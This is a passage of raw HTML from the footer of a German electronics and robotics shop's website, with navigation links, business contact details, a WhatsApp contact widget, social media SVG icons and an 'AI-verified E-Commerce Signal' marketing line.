data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


